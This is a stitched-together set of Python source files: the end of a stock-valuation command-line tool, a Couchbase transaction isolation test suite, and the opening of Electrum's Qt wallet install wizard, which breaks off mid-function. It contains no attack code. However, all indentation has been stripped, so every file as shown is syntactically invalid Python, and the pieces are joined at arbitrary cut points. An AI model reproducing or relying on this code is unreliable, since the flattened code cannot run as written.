# flats eval --mode pe --years 5 600690,600422,002415\n
# OR, with debug and realtime set True\n
# flats --debug eval --realtime --mode pe --years 5 600422,600690,002415\n
'''
if (realtime):
worker.get_today_all()
worker.get_stock_basics()
log.info('mode: %s', mode)
log.info('years: %d', years)
s_arr = security.split(',')
log.info('security(%d): %s', len(s_arr), security)
for s in s_arr:
name = worker.get_name_by_code(s)
if (name):
log.info('-------- %s(%s) --------', s, name)
l, c, r, v = worker.get_est_price(realtime, mode, years, s)
log.info('----------------------------------')
else:
log.info('no history entry for %s', security)
return None
@cli.command()
@click.option('--eval', default = False, is_flag = True)
@click.argument('security', required = False)
@pass_config
def cashcow(opt, eval, security):
''' Find the cash cow!\n
cf_nm = operating cashflow / profit > 2.0 for years\n
cashflowratio = operating cashflow / current liabilities > 15% for years\n
larger mean & smaller std\n
'''
if eval is True:
s_arr = security.split(',')
log.info('security(%d): %s', len(s_arr), security)
for s in s_arr:
name = worker.get_name_by_code(s)
if (name):
log.info('-------- %s(%s) --------', s, name)
worker.eval_cashcow(s)
log.info('----------------------------------')
else:
log.info('no history entry for %s', s)
else:
worker.find_cashcow()
return None
# Below lines are used to run this script directly in python env:
if __name__ == '__main__':
reload(sys)
sys.setdefaultencoding("utf-8")
cli()
|
doc_isolation.py
|
import json
from threading import Thread
from basetestcase import ClusterSetup
from couchbase_helper.documentgenerator import doc_generator
from sdk_client3 import SDKClient
import com.couchbase.test.transactions.SimpleTransaction as Transaction
from reactor.util.function import Tuples
from sdk_exceptions import SDKException
class IsolationDocTest(ClusterSetup):
def setUp(self):
super(IsolationDocTest, self).setUp()
# Create default bucket
self.bucket_size = 100
self.create_bucket()
self.doc_op = self.input.param("doc_op", "create")
self.operation = self.input.param("operation", "afterAtrPending")
self.transaction_fail_count = self.input.param("fail_count", 99999)
self.transaction_fail = self.input.param("fail", True)
self.cluster_util.print_cluster_stats()
self.bucket_util.print_bucket_stats()
# Reset active_resident_threshold to avoid further data load as DGM
self.active_resident_threshold = 0
# Create SDK client for each bucket
self.sdk_clients = dict()
for bucket in self.bucket_util.buckets:
self.sdk_clients[bucket.name] = SDKClient([self.cluster.master],
bucket)
self.read_failed = dict()
self.stop_thread = False
self.docs = list()
self.keys = list()
self.__create_transaction_docs()
self.__durability_level()
self.transaction_config = Transaction().createTransactionConfig(
self.transaction_timeout, self.durability)
def tearDown(self):
# Close sdk_clients created in init()
for bucket in self.bucket_util.buckets:
self.sdk_clients[bucket.name].close()
super(IsolationDocTest, self).tearDown()
def __durability_level(self):
self.durability = 0
if self.durability_level == "MAJORITY":
self.durability = 1
elif self.durability_level == "MAJORITY_AND_PERSIST_ON_MASTER":
self.durability = 2
elif self.durability_level == "PERSIST_TO_MAJORITY":
self.durability = 3
elif self.durability_level == "ONLY_NONE":
self.durability = 4
def __perform_read_on_doc_keys(self, bucket, keys,
expected_exception=None):
self.read_failed[bucket] = False
client = self.sdk_clients[bucket.name]
expected_val = dict()
if expected_exception is None:
for key in keys:
result = client.crud("read", key)
expected_val[key] = \
client.translate_to_json_object(result["value"])
self.log.info("Current values read complete")
while not self.stop_thread:
for key in keys:
result = client.crud("read", key)
result["value"] = \
client.translate_to_json_object(result["value"])
if expected_exception is not None:
if expected_exception not in str(result["error"]):
self.read_failed[bucket] = True
self.log_failure("Key %s, exception %s not seen: %s"
% (key, expected_exception, result))
elif result["value"] != expected_val[key]:
self.read_failed[bucket] = True
self.log_failure("Key %s, Expected: %s, Actual: %s"
% (key, expected_val[key],
result["value"]))
if self.read_failed[bucket]:
break
def __perform_query_on_doc_keys(self, bucket, keys, expected_val):
self.read_failed[bucket] = False
client = self.sdk_clients[bucket.name]
while not self.stop_thread:
for key in keys:
query = "Select * from `%s` where meta().id='%s'" \
% (bucket.name, key)
result = client.cluster.query(query)
if result.metaData().status().toString() != "SUCCESS":
self.read_failed[bucket] = True
self.log_failure("Query %s failed: %s" % (query, result))
elif key not in expected_val:
if result.rowsAsObject().size() != 0:
self.read_failed[bucket] = True
self.log_failure("Index found for key %s: %s"
% (key, result))
elif key in expected_val:
# Return type of rowsAsObject - java.util.ArrayList
rows = result.rowsAsObject()
if rows.size() != 1:
self.read_failed[bucket] = True
self.log_failure("Index not found for key %s: %s"
% (key, result))
else:
value = json.loads(str(rows.get(0)))[bucket.name]
if value != expected_val[key]:
self.read_failed[bucket] = True
self.log_failure("Mismatch in value for key %s."
"Expected: %s, Got: %s"
% (key, expected_val[key], value))
if self.read_failed[bucket]:
break
def __create_transaction_docs(self):
self.value = {'value': 'value1'}
self.content = \
self.sdk_clients[self.bucket_util.buckets[0].name] \
.translate_to_json_object(self.value)
for i in range(self.num_items):
key = "test_docs-" + str(i)
doc = Tuples.of(key, self.content)
self.keys.append(key)
self.docs.append(doc)
def __run_mock_test(self, client, doc_op):
self.log.info("Starting Mock_Transaction")
if "Atr" in self.operation:
exception = Transaction().MockRunTransaction(
client.cluster, self.transaction_config,
client.collection, self.docs, doc_op,
self.transaction_commit,
self.operation, self.transaction_fail_count)
else:
if "Replace" in self.operation:
exception = Transaction().MockRunTransaction(
client.cluster, self.transaction_config,
client.collection, self.docs, self.keys, [],
self.transaction_commit, self.operation, self.keys[-1],
self.transaction_fail)
self.value = {'mutated': 1, 'value': 'value1'}
self.content = client.translate_to_json_object(self.value)
else:
exception = Transaction().MockRunTransaction(
client.cluster, self.transaction_config,
client.collection, self.docs, [], [],
self.transaction_commit, self.operation, self.keys[-1],
self.transaction_fail)
if "Remove" in self.operation:
exception = Transaction().MockRunTransaction(
client.cluster, self.transaction_config,
client.collection, [], [], self.keys,
self.transaction_commit, self.operation, self.keys[-1],
self.transaction_fail)
return exception
def test_staged_doc_read(self):
self.verify = self.input.param("verify", True)
bucket = self.bucket_util.buckets[0]
expected_exception = SDKException.DocumentNotFoundException
# Create SDK client for transactions
client = SDKClient([self.cluster.master], bucket)
if self.doc_op in ["update", "delete"]:
for doc in self.docs:
result = client.crud("create", doc.getT1(), doc.getT2(),
durability=self.durability_level,
timeout=60)
if result["status"] is False:
self.log_failure("Key %s create failed: %s"
% (doc.getT1(), result))
break
expected_exception = None
read_thread = Thread(target=self.__perform_read_on_doc_keys,
args=(bucket, self.keys),
kwargs=dict(expected_exception=expected_exception)
)
read_thread.start()
# Transaction load
exception = self.__run_mock_test(client, self.doc_op)
if SDKException.TransactionExpired not in str(exception):
self.log_failure("Expected exception not found")
self.log.info("Terminating reader thread")
self.stop_thread = True
read_thread.join()
self.transaction_fail_count = 2
exception = self.__run_mock_test(client, self.doc_op)
if exception:
self.log_failure(exception)
# verify the values
for key in self.keys:
result = client.read(key)
if "Remove" in self.operation \
or self.transaction_commit is False \
or self.verify is False:
if result['status']:
actual_val = client.translate_to_json_object(
result['value'])
self.log.info("Actual value for key %s is %s"
% (key, actual_val))
self.log_failure(
"Key '%s' should be deleted but present in the bucket"
% key)
else:
actual_val = client.translate_to_json_object(
result['value'])
if self.doc_op == "update":
self.content.put("mutated", 1)
elif self.doc_op == "delete":
self.content.removeKey("value")
if self.content != actual_val:
self.log.info("Key %s Actual: %s, Expected: %s"
% (key, actual_val, self.content))
self.log_failure("Mismatch in doc content")
# Close SDK client
client.close()
if self.read_failed[self.bucket_util.buckets[0]] is True:
self.log_failure("Failure in read thread for bucket: %s"
% self.bucket_util.buckets[0].name)
self.validate_test_failure()
def test_staged_doc_query_from_index(self):
self.verify = self.input.param("verify", True)
expected_val = dict()
bucket = self.bucket_util.buckets[0]
# Create SDK client for transactions
client = SDKClient([self.cluster.master], bucket)
if self.doc_op in ["update", "delete"]:
for doc in self.docs:
result = client.crud("create", doc.getT1(), doc.getT2(),
durability=self.durability_level,
timeout=60)
if result["status"] is False:
self.log_failure("Key %s create failed: %s"
% (doc.getT1(), result))
break
expected_val[doc.getT1()] = json.loads(str(doc.getT2()))
# Create primary Index on all buckets
for t_bucket in self.bucket_util.buckets:
q_result = client.cluster.query("CREATE PRIMARY INDEX ON `%s`"
% t_bucket.name)
if q_result.metaData().status().toString() != "SUCCESS":
client.close()
self.fail("Create primary index failed for bucket %s"
% t_bucket.name)
self.sleep(10, "Wait for primary indexes to get warmed up")
query_thread = Thread(target=self.__perform_query_on_doc_keys,
args=(bucket, self.keys, expected_val))
query_thread.start()
# Transaction load
exception = self.__run_mock_test(client, self.doc_op)
if SDKException.TransactionExpired not in str(exception):
self.log_failure("Expected exception not found")
self.log.info("Terminating query thread")
self.stop_thread = True
query_thread.join()
self.transaction_fail_count = 2
exception = self.__run_mock_test(client, self.doc_op)
if exception:
self.log_failure(exception)
# verify the values
for key in self.keys:
result = client.read(key)
if "Remove" in self.operation \
or self.transaction_commit is False \
or self.verify is False:
if result['status']:
actual_val = client.translate_to_json_object(
result['value'])
self.log.info("Actual value for key %s is %s"
% (key, actual_val))
self.log_failure(
"Key '%s' should be deleted but present in the bucket"
% key)
else:
actual_val = client.translate_to_json_object(
result['value'])
if self.doc_op == "update":
self.content.put("mutated", 1)
elif self.doc_op == "delete":
self.content.removeKey("value")
if self.content != actual_val:
self.log.info("Key %s Actual: %s, Expected: %s"
% (key, actual_val, self.content))
self.log_failure("Mismatch in doc content")
# Close SDK client
client.close()
if self.read_failed[self.bucket_util.buckets[0]] is True:
self.log_failure("Failure in read thread for bucket: %s"
% self.bucket_util.buckets[0].name)
self.validate_test_failure()
def test_run_purger_during_transaction(self):
def perform_create_deletes():
index = 0
client = SDKClient([self.cluster.master],
self.bucket_util.buckets[0])
self.log.info("Starting ops to create tomb_stones")
while not self.stop_thread:
key = "temp_key--%s" % index
result = client.crud("create", key, "")
if result["status"] is False:
self.log_failure("Key %s create failed: %s"
% (key, result))
break
result = client.crud("delete", key)
if result["status"] is False:
self.log_failure("Key %s delete failed: %s"
% (key, result))
break
index += 1
client.close()
self.log.info("Total keys deleted: %s" % index)
pager_val = self.transaction_timeout+1
self.log.info("Setting expiry pager value to %d" % pager_val)
self.bucket_util._expiry_pager(pager_val)
tombstone_creater = Thread(target=perform_create_deletes)
tombstone_creater.start()
gen_create = doc_generator(self.key, 0, self.num_items)
trans_task = self.task.async_load_gen_docs_atomicity(
self.cluster, self.bucket_util.buckets,
gen_create, "create", exp=self.maxttl,
batch_size=50,
process_concurrency=4,
timeout_secs=self.sdk_timeout,
update_count=self.update_count,
transaction_timeout=self.transaction_timeout,
commit=self.transaction_commit,
durability=self.durability_level,
sync=self.sync, defer=self.defer)
self.bucket_util._run_compaction(number_of_times=20)
# Wait for transaction task to complete
self.task_manager.get_task_result(trans_task)
# Halt tomb-stone create thread
self.stop_thread = True
tombstone_creater.join()
def test_transaction_docs_keys_already_in_tombstone(self):
load_gen = doc_generator(self.key, 0, self.num_items)
# Create docs which are going to be created by Tranx Task
create_task = self.task.async_load_gen_docs(
self.cluster, self.bucket_util.buckets[0], load_gen, "create",
exp=self.maxttl,
compression=self.sdk_compression,
timeout_secs=60,
process_concurrency=8,
batch_size=200)
self.task_manager.get_task_result(create_task)
# Perform delete of docs / wait for docs to expire
if self.maxttl == 0:
delete_task = self.task.async_load_gen_docs(
self.cluster, self.bucket_util.buckets[0], load_gen, "delete",
exp=self.maxttl,
compression=self.sdk_compression,
timeout_secs=60,
process_concurrency=8,
batch_size=200)
self.task_manager.get_task_result(delete_task)
else:
self.sleep(self.maxttl+1, "Wait for created docs to expire")
# Start Transaction load
trans_task = self.task.async_load_gen_docs_atomicity(
self.cluster, self.bucket_util.buckets,
load_gen, "create", exp=self.maxttl,
batch_size=50,
process_concurrency=3,
timeout_secs=self.sdk_timeout,
update_count=self.update_count,
transaction_timeout=self.transaction_timeout,
commit=True,
durability=self.durability_level,
sync=self.sync, defer=self.defer,
retries=0)
self.task_manager.get_task_result(trans_task)
def test_rollback_transaction(self):
load_gen = doc_generator(self.key, 0, self.num_items)
expected_exception = None
if self.doc_op == "create":
expected_exception = SDKException.DocumentNotFoundException
self.keys = list()
while load_gen.has_next():
key, _ = load_gen.next()
self.keys.append(key)
load_gen.reset()
if self.doc_op != "create":
trans_task = self.task.async_load_gen_docs_atomicity(
self.cluster, self.bucket_util.buckets,
load_gen, "create", exp=self.maxttl,
batch_size=50,
process_concurrency=8,
timeout_secs=self.sdk_timeout,
update_count=self.update_count,
transaction_timeout=self.transaction_timeout,
commit=True,
durability=self.durability_level,
sync=self.sync, defer=self.defer,
retries=0)
self.task_manager.get_task_result(trans_task)
# Start reader thread for validation
read_thread = Thread(target=self.__perform_read_on_doc_keys,
args=(self.bucket_util.buckets[0], self.keys),
kwargs=dict(expected_exception=expected_exception)
)
read_thread.start()
if self.doc_op != "create":
self.sleep(30, "Wait for reader thread to fetch the values")
# Transaction task with commit=False so that rollback will be triggered
for index in range(1, 11):
self.log.info("Running rollback transaction: %s" % index)
trans_task = self.task.async_load_gen_docs_atomicity(
self.cluster, self.bucket_util.buckets,
load_gen, self.doc_op, exp=self.maxttl,
batch_size=50,
process_concurrency=3,
timeout_secs=self.sdk_timeout,
update_count=self.update_count,
transaction_timeout=self.transaction_timeout,
commit=False,
durability=self.durability_level,
sync=self.sync, defer=self.defer,
retries=0)
self.task_manager.get_task_result(trans_task)
# Stop reader thread
self.stop_thread = True
read_thread.join()
if self.read_failed[self.bucket_util.buckets[0]]:
self.log_failure("Reader thread failed")
self.validate_test_failure()
def test_transaction_with_rebalance(self):
rebalance_type = self.input.param("rebalance_type", "in")
nodes_to_add = list()
nodes_to_remove = list()
load_gen_1 = doc_generator(self.key, 0, self.num_items)
load_gen_2 = doc_generator(self.key, self.num_items, self.num_items*2)
if rebalance_type == "in":
nodes_to_add = [self.cluster.servers[self.nodes_init+i]
for i in range(self.nodes_in)]
elif rebalance_type == "out":
nodes_to_remove = \
[self.cluster.servers[len(self.cluster.nodes_in_cluster)-i-1]
for i in range(self.nodes_out)]
elif rebalance_type == "swap":
nodes_to_remove = \
[self.cluster.servers[len(self.cluster.nodes_in_cluster)-i-1]
for i in range(self.nodes_out)]
nodes_to_add = [self.cluster.servers[self.nodes_init+i]
for i in range(self.nodes_in)]
else:
self.fail("Invalid value rebalance_type: %s" % rebalance_type)
# Create docs for update/delete operation
if self.doc_op != "create":
trans_task_1 = self.task.async_load_gen_docs_atomicity(
self.cluster, self.bucket_util.buckets,
load_gen_1, "create", exp=self.maxttl,
batch_size=50,
process_concurrency=4,
timeout_secs=self.sdk_timeout,
update_count=self.update_count,
transaction_timeout=self.transaction_timeout,
commit=True,
durability=self.durability_level,
sync=self.sync, defer=self.defer,
retries=0)
trans_task_2 = self.task.async_load_gen_docs_atomicity(
self.cluster, self.bucket_util.buckets,
load_gen_2, "create", exp=self.maxttl,
batch_size=50,
process_concurrency=4,
timeout_secs=self.sdk_timeout,
update_count=self.update_count,
transaction_timeout=self.transaction_timeout,
commit=True,
durability=self.durability_level,
sync=self.sync, defer=self.defer,
retries=0)
self.task_manager.get_task_result(trans_task_1)
self.task_manager.get_task_result(trans_task_2)
load_gen_1 = doc_generator(self.key, 0, self.num_items, mutate=1)
load_gen_2 = doc_generator(self.key, self.num_items,
self.num_items*2, mutate=1)
# Start transaction tasks with success & rollback for shadow docs test
# Successful transaction
trans_task_1 = self.task.async_load_gen_docs_atomicity(
self.cluster, self.bucket_util.buckets,
load_gen_1, self.doc_op, exp=self.maxttl,
batch_size=50,
process_concurrency=3,
timeout_secs=self.sdk_timeout,
update_count=self.update_count,
transaction_timeout=self.transaction_timeout,
commit=True,
durability=self.durability_level,
sync=self.sync, defer=self.defer,
retries=1)
# Rollback transaction
trans_task_2 = self.task.async_load_gen_docs_atomicity(
self.cluster, self.bucket_util.buckets,
load_gen_2, self.doc_op, exp=self.maxttl,
batch_size=50,
process_concurrency=3,
timeout_secs=self.sdk_timeout,
update_count=self.update_count,
transaction_timeout=self.transaction_timeout,
commit=False,
durability=self.durability_level,
sync=self.sync, defer=self.defer,
retries=0)
self.sleep(3, "Wait for transactions to start")
# Start rebalance task
rebalance_task = self.task.async_rebalance(
self.cluster.servers[:self.nodes_init],
nodes_to_add, nodes_to_remove)
# Wait for transactions and rebalance task to complete
try:
self.task_manager.get_task_result(trans_task_1)
except BaseException as e:
self.task_manager.get_task_result(trans_task_2)
raise e
self.task_manager.get_task_result(rebalance_task)
if rebalance_task.result is False:
self.log_failure("Rebalance failure")
self.validate_test_failure()
|
installwizard.py
|
# Copyright (C) 2018 The Electrum developers
# Distributed under the MIT software license, see the accompanying
# file LICENCE or http://www.opensource.org/licenses/mit-license.php
import os
import sys
import threading
import traceback
from typing import Tuple, List, Callable, NamedTuple, Optional, TYPE_CHECKING
from functools import partial
from PyQt5.QtCore import QRect, QEventLoop, Qt, pyqtSignal
from PyQt5.QtGui import QPalette, QPen, QPainter, QPixmap
from PyQt5.QtWidgets import (QWidget, QDialog, QLabel, QHBoxLayout, QMessageBox,
QVBoxLayout, QLineEdit, QFileDialog, QPushButton,
QGridLayout, QSlider, QScrollArea, QApplication)
from electrum.wallet import Wallet, Abstract_Wallet
from electrum.storage import WalletStorage, StorageReadWriteError
from electrum.util import UserCancelled, InvalidPassword, WalletFileException, get_new_wallet_name
from electrum.base_wizard import BaseWizard, HWD_SETUP_DECRYPT_WALLET, GoBack
from electrum.i18n import _
from .seed_dialog import SeedLayout, KeysLayout
from .network_dialog import NetworkChoiceLayout
from .util import (MessageBoxMixin, Buttons, icon_path, ChoicesLayout, WWLabel,
InfoButton, char_width_in_lineedit)
from .password_dialog import PasswordLayout, PasswordLayoutForHW, PW_NEW
from electrum.plugin import run_hook, Plugins
if TYPE_CHECKING:
from electrum.simple_config import SimpleConfig
MSG_ENTER_PASSWORD = _("Choose a password to encrypt your wallet keys.") + '\n'\
+ _("Leave this field empty if you want to disable encryption.")
MSG_HW_STORAGE_ENCRYPTION = _("Set wallet file encryption.") + '\n'\
+ _("Your wallet file does not contain secrets, mostly just metadata. ") \
+ _("It also contains your master public key that allows watching your addresses.") + '\n\n'\
+ _("Note: If you enable this setting, you will need your hardware device to open your wallet.")
WIF_HELP_TEXT = (_('WIF keys are typed in Electrum, based on script type.') + '\n\n' +
_('A few examples') + ':\n' +
'p2pkh:KxZcY47uGp9a... \t-> 1DckmggQM...\n' +
'p2wpkh-p2sh:KxZcY47uGp9a... \t-> 3NhNeZQXF...\n' +
'p2wpkh:KxZcY47uGp9a... \t-> bc1q3fjfk...')
# note: full key is KxZcY47uGp9aVQAb6VVvuBs8SwHKgkSR2DbZUzjDzXf2N2GPhG9n
MSG_PASSPHRASE_WARN_ISSUE4566 = _("Warning") + ": "\
+ _("You have multiple consecutive whitespaces or leading/trailing "
"whitespaces in your passphrase.") + " " \
+ _("This is discouraged.") + " " \
+ _("Due to a bug, old versions of Electrum will NOT be creating the "
"same wallet as newer versions or other software.")
class CosignWidget(QWidget):
size = 120
def __init__(self, m, n):
QWidget.__init__(self)
self.R = QRect(0, 0, self.size, self.size)
self.setGeometry(self.R)
self.setMinimumHeight(self.size)
self.setMaximumHeight(self.size)
self.m = m
self.n = n
def set_n(self, n):
self.n = n
self.update()
def set_m(self, m):
self.m = m
self.update()
def paintEvent(self, event):
bgcolor = self.palette().color(QPalette.Background)
pen = QPen(bgcolor, 7, Qt.SolidLine)
qp = QPainter()
qp.begin(self)
qp.setPen(pen)
qp.setRenderHint(QPainter.Antialiasing)
qp.setBrush(Qt.gray)
for i in range(self.n):
alpha = int(16* 360 * i/self.n)
alpha2 = int(16* 360 * 1/self.n)
qp.setBrush(Qt.green if i<self.m else Qt.gray)
qp.drawPie(self.R, alpha, alpha2)
qp.end()
def wizard_dialog(func):
def func_wrapper(*args, **kwargs):
run_next = kwargs['run_next']
wizard = args[0] # type: InstallWizard
wizard.back_button.setText(_('Back') if wizard.can_go_back() else _('Cancel'))
try:
out = func(*args, **kwargs)
if type(out) is not tuple:
out = (out,)
run_next(*out)
except GoBack:
if wizard.can_go_back():
wizard.go_back()
return
else:
wizard.close()
raise
return func_wrapper
class WalletAlreadyOpenInMemory(Exception):
def __init__(self, wallet: Abstract_Wallet):
super().__init__()
self.wallet = wallet
# WindowModalDialog must come first as it overrides show_error
class InstallWizard(QDialog, MessageBoxMixin, BaseWizard):
accept_signal = pyqtSignal()
def __init__(self, config: 'SimpleConfig', app: QApplication, plugins: 'Plugins'):
QDialog.__init__(self, None)
BaseWizard.__init__(self, config, plugins)
self.setWindowTitle('Electrum - ' + _('Install Wizard'))
self.app = app
self.config = config
self.setMinimumSize(600, 400)
self.accept_signal.connect(self.accept)
self.title = QLabel()
self.main_widget = QWidget()
self.back_button = QPushButton(_("Back"), self)
self.back_button.setText(_('Back') if self.can_go_back() else _('Cancel'))
self.next_button = QPushButton(_("Next"), self)
self.next_button.setDefault(True)
self.logo = QLabel()
self.please_wait = QLabel(_("Please wait..."))
self.please_wait.setAlignment(Qt.AlignCenter)
self.icon_filename = None
self.loop = QEventLoop()
self.rejected.connect(lambda: self.loop.exit(0))
self.back_button.clicked.connect(lambda: self.loop.exit(1))
self.next_button.clicked.connect(lambda: self.loop.exit(2))
outer_vbox = QVBoxLayout(self)
inner_vbox = QVBoxLayout()
inner_vbox.addWidget(self.title)
inner_vbox.addWidget(self.main_widget)
inner_vbox.addStretch(1)
inner_vbox.addWidget(self.please_wait)
inner_vbox.addStretch(1)
scroll_widget = QWidget()
scroll_widget.setLayout(inner_vbox)
scroll = QScrollArea()
scroll.setWidget(scroll_widget)
scroll.setHorizontalScrollBarPolicy(Qt.ScrollBarAlwaysOff)
scroll.setWidgetResizable(True)
icon_vbox = QVBoxLayout()
icon_vbox.addWidget(self.logo)
icon_vbox.addStretch(1)
hbox = QHBoxLayout()
hbox.addLayout(icon_vbox)
hbox.addSpacing(5)
hbox.addWidget(scroll)
hbox.setStretchFactor(scroll, 1)
outer_vbox.addLayout(hbox)
outer_vbox.addLayout(Buttons(self.back_button, self.next_button))
self.set_icon('electrum.png')
self.show()
self.raise_()
self.refresh_gui() # Need for QT on MacOSX. Lame.
def select_storage(self, path, get_wallet_from_daemon) -> Tuple[str, Optional[WalletStorage]]:
vbox = QVBoxLayout()
hbox = QHBoxLayout()
hbox.addWidget(QLabel(_('Wallet') + ':'))
self.name_e = QLineEdit()
hbox.addWidget(self.name_e)
button = QPushButton(_('Choose...'))
hbox.addWidget(button)
vbox.addLayout(hbox)
self.msg_label = WWLabel('')
vbox.addWidget(self.msg_label)
hbox2 = QHBoxLayout()
self.pw_e = QLineEdit('', self)
self.pw_e.setFixedWidth(17 * char_width_in_lineedit())
self.pw_e.setEchoMode(2)
self.pw_label = QLabel(_('Password') + ':')
hbox2.addWidget(self.pw_label)
hbox2.addWidget(self.pw_e)
hbox2.addStretch()
vbox.addLayout(hbox2)
vbox.addSpacing(50)
vbox_create_new = QVBoxLayout()
vbox_create_new.addWidget(QLabel(_('Alternatively') + ':'), alignment=Qt.AlignLeft)
button_create_new = QPushButton(_('Create New Wallet'))
button_create_new.setMinimumWidth(120)
vbox_create_new.addWidget(button_create_new, alignment=Qt.AlignLeft)
widget_create_new = QWidget()
widget_create_new.setLayout(vbox_create_new)
vbox_create_new.setContentsMargins(0, 0, 0, 0)
vbox.addWidget(widget_create_new)
self.set_layout(vbox, title=_('Electrum wallet'))
temp_storage = None # type: Optional[WalletStorage]
wallet_folder = os.path.dirname(path)
def on_choose():
path, __ = QFileDialog.getOpenFileName(self, "Select your wallet file", wallet_folder)
if path:
self.name_e.setText(path)
def on_filename(filename):
# FIXME? "filename" might contain ".." (etc) and hence sketchy path traversals are possible
nonlocal temp_storage
temp_storage = None
msg = None
path = os.path.join(wallet_folder, filename)
wallet_from_memory = get_wallet_from_daemon(path)
try:
if wallet_from_memory:
temp_storage = wallet_from_memory.storage # type: Optional[WalletStorage]
else:
temp_storage = WalletStorage(path, manual_upgrades=True)
except (StorageReadWriteError, WalletFileException) as e:
msg = _('Cannot read file') + f'\n{repr(e)}'
except Exception as e:
self.logger.exception('')
msg = _('Cannot read file') + f'\n{repr(e)}'
self.next_button.setEnabled(temp_storage is not None)
user_needs_to_enter_password = False
if temp_storage:
if not temp_storage.file_exists():
msg =_("This file does not exist.") + '\n' \
+ _("Press 'Next' to create this wallet, or choose another file.")
elif not wallet_from_memory:
if temp_storage.is_encrypted_with_user_pw():
msg = _("This file is encrypted with a password.") + '\n' \
+ _('Enter your password or choose another file.')
user_needs_to_enter_password = True
elif temp_storage.is_encrypted_with_hw_device():
msg = _("This file is encrypted using a hardware device.") + '\n' \
+ _("Press 'Next' to choose device to decrypt.")
else:
msg = _("Press 'Next' to open this wallet.")
else:
msg = _("This file is already open in memory.") + "\n" \
+ _("Press 'Next' to create/focus window.")
if msg is None:
msg = _('Cannot read file')
self.msg_label.setText(msg)
widget_create_new.setVisible(bool(temp_storage and temp_storage.file_exists()))
if user_needs_to_enter_password:
self.pw_label.show()
self.pw_e.show()
self.pw_e.setFocus()
else:
self.pw_label.hide()
self.pw_e.hide()
button.clicked.connect(on_choose)
button_create_new.clicked.connect(
partial(
self.name_e.setText,
get_new_wallet_name(wallet_folder)))
self.name_e.textChanged.connect(on_filename)
self.name_e.setText(os.path.basename(path))
while True:
if self.loop.exec_() != 2: # 2 = next
raise UserCancelled
assert temp_storage
if temp_storage.file_exists() and not temp_storage.is_encrypted():
break
if not temp_storage.file_exists():
break
wallet_from_memory = get_wallet_from_daemon(temp_storage.path)
if wallet_from_memory:
raise WalletAlreadyOpenInMemory(wallet_from_memory)
if temp_storage.file_exists() and temp_storage.is_encrypted():
if temp_storage.is_encrypted_with_user_pw():
password = self.pw_e.text()
try:
temp_storage.decrypt(password)
break
except InvalidPassword as e:
self.show_message(title=_('Error'), msg=str(e))
continue
except BaseException as e:
self.logger.exception('')
self.show_message(title=_('Error'), msg=repr(e))
raise UserCancelled()
elif temp_storage.is_encrypted_with_hw_device():
try:
self.run('choose_hw_device', HWD_SETUP_DECRYPT_WALLET, storage=temp_storage)
except InvalidPassword as e:
self.show_message(title=_('Error'),
msg=_('Failed to decrypt using this hardware device.') + '\n' +
_('If you use a passphrase, make sure it is correct.'))
self.reset_stack()
return self.select_storage(path, get_wallet_from_daemon)
except BaseException as e:
self.logger.exception('')
self.show_message(title=_('Error'), msg=repr(e))
raise UserCancelled()
if temp_storage.is_past_initial_decryption():
break
else:
raise UserCancelled()
else:
raise Exception('Unexpected encryption version')
return temp_storage.path, (temp_storage if temp_storage.file_exists() else None)
def run_upgrades(self, storage):
path = storage.path
if storage.requires_split():
self.hide()
msg = _("The wallet '{}' contains multiple accounts, which are no longer supported since Electrum 2.7.\n\n"
"Do you want to split your wallet into multiple files?").format(path)
if not self.question(msg):
return
file_list = '\n'.join(storage.split_accounts())
msg = _('Your accounts have been moved to') + ':\n' + file_list + '\n\n'+ _('Do you want to delete the old file') + ':\n' + path
if self.question(msg):
os.remove(path)
self.show_warning(_('The file was removed'))
# raise now, to avoid having the old storage opened
raise UserCancelled()
action = storage.get_action()
if action and storage.requires_upgrade():
raise WalletFileException('Incomplete wallet files cannot be upgraded.')
if action:
self.hide()
msg = _("The file '{}' contains an incompletely created wallet.\n"
"Do you want to complete its creation now?").format(path)
if not self.question(msg):
if self.question(_("Do you want to delete '{}'?").format(path)):
os.remove(path)
self.show_warning(_('The file was removed'))
return
self.show()
self.data = storage.db.data # FIXME
self.run(action)
for k, v in self.data.items():
storage.put(k, v)
storage.write()
return
if storage.requires_upgrade():
self.upgrade_storage(storage)
def finished(self):
"""Called in hardware client wrapper, in order to close popups."""
return
def on_error(self, exc_info):
if not isinstance(exc_info[1], UserCancelled):
self.logger.error("on_error", exc_info=exc_info)
self.show_error(str(exc_info[1]))
def set_icon(self, filename):
prior_filename, self.icon_filename = self.icon_filename, filename
self.logo.setPixmap(QPixmap(icon_path(filename))
.scaledToWidth(60, mode=Qt.SmoothTransformation))
return prior_filename
def set_layout(self, layout, title=None, next_enabled=True):
self.title.setText("<b>%s</b>"%title if title else "")
self.title.setVisible(bool(title))
# Get rid of any prior layout by assigning it to a temporary widget
prior_layout = self.main_widget.layout()
if prior_layout:
QWidget().setLayout(prior_layout)
self.main_widget.setLayout(layout)
self.back_button.setEnabled(True)
self.next_button.setEnabled(next_enabled)
if next_enabled:
self.next_button.setFocus()
self.main_widget.setVisible(True)
self.please_wait.setVisible(False)
def exec_layout(self, layout, title=None, raise_on_cancel=True,
next_enabled=True):
self.set_layout(layout, title, next_enabled)
result = self.loop.exec_()
if not result and raise_on_cancel:
raise UserCancelled
if result == 1:
raise GoBack from None
self.title.setVisible(False)
self.back_button.setEnabled(False)
self.next_button.setEnabled(False)
self.main_widget.setVisible(False)
self.please_wait.setVisible(True)
self.refresh_gui()
return result
def refresh_gui(self):
# For some reason, to refresh the GUI this needs to be called twice
self.app.processEvents()
self.app.processEvents()
def remove_from_recently_open(self, filename):
self.config.remove_from_recently_open(filename)
def text_input(self, title, message, is_valid, allow_multi=False):
slayout = KeysLayout(parent=self, header_layout=message, is_valid=is_valid,
allow_multi=allow_multi)
self.exec_layout(slayout, title, next_enabled=False)
return slayout.get_text()
def seed_input(self, title, message, is_seed, options):
slayout = SeedLayout(title=message, is_seed=is_seed, options=options, parent=self)
self.exec_layout(slayout, title, next_enabled=False)
return slayout.get_seed(), slayout.is_bip39, slayout.is_ext
@wizard_dialog
def add_xpub_dialog(self, title, message, is_valid, run_next, allow_multi=False, show_wif_help=False):
header_layout = QHBoxLayout()
label = WWLabel(message)
label.setMinimumWidth(400)
header_layout.addWidget(label)
if show_wif_help:
header_layout.addWidget(InfoButton(WIF_HELP_TEXT), alignment=Qt.AlignRight)
return self.text_input(title, header_layout, is_valid, allow_multi)
@wizard_dialog
def add_cosigner_dialog(self, run_next, index, is_valid):
title = _("Add Cosigner") + " %d"%index
message = ' '.join([
_('Please enter the master public key (xpub) of your cosigner.'),
